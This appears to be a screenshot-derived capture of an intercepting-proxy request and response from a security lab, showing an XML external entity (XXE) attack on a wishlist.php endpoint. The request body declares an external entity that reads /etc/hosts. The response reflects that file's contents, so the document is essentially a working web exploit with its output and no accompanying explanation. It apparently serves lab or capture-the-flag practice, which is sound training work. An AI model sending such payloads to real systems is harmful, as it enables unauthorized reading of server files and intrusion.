 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.134.64
3 Content-Length: 219
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.134.64
9 Referer: http://10.10.134.64/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jan 2025 09:51:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6 capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.